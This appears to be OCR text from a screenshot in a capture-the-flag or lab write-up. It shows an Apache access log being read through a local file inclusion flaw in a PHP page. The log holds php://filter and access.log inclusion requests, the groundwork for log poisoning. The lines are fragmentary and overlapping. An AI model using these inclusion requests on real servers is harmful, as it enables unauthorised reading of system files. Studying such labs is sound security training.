 10.0.0.115/planet/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security
10.0.0.3 - - [17/Mar/2022:17:00:33 +0100] "GET /planet/My_H1dd3n_S3cr3t/file.php?file=php://filter/c
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [17/Mar/2022:17:0
/My_H1dd3n_S3cr3t/file.php?file=php://filter/convert.base64-encode/resource=/var/log/apache2/acces
10.0.0.3 - - [17/Mar/2022:17:00:47 +0100] "GET /planet/My_H1dd3n_S3cr3t/file.php?file=/var/log/apa
Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [17/Mar/2022:17:00:55 +0100] "GET /planet/My_H1dd3n_S
(X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [17/Mar/2022:17:00:55 +0100]
HTTP/1.1" 200 535 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.
/var/log/apache2/access.log HTTP/1.1" 200 535 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/201
/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 535 "-" "Mozilla/5.0 (X11
/2022:17:00:58 +0100] "GET /planet/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HT
Firefox/91.0" 10.0.0.3 - - [17/Mar/2022:17:00:59 +0100] "GET /planet/My_H1dd3n_S3cr3t/file.php?file
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [17/Mar/2022:17:01:01 +0100] "GET /plane
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [17/Mar/2022:1
/access.log HTTP/1.1" 200 571 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/9
/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 571 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91
/planet/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 571 "-" "Mozilla/5
/2022:17:01:03 +0100] "GET /planet/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HT
Firefox/91.0" 10.0.0.3 - - [17/Mar/2022:17:01:04 +0100] "GET /planet/My_H1dd3n_S3cr3t/file.php?file
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [17/Mar/2022:17:01:05 +0100] "GET /plane
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [17/Mar/2022:1
/access.log HTTP/1.1" 200 606 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/9
/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 613 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91
/planet/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 622 "-" "Mozilla/5